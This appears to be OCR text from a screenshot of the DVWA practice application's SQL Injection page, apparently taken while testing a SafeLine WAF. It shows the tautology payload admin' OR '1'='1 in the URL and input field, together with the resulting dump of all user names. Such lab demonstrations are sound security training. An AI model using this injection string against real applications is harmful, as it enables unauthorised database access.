 SafeLine WAF
Vulnerability: SQL Injectio
dvwa.local:8080/vulnerabilities/sqli/?id=admin'+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: admin' OR '1'='1
First name: admin
Surname: admin
ID: admin' OR '1'='1
First name: Gordon
Surname: Brown
ID: admin' OR '1'='1
First name: Hack
Surname: Me
ID: admin' OR '1'='1
First name: Pablo
Surname: Picasso
ID: admin' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/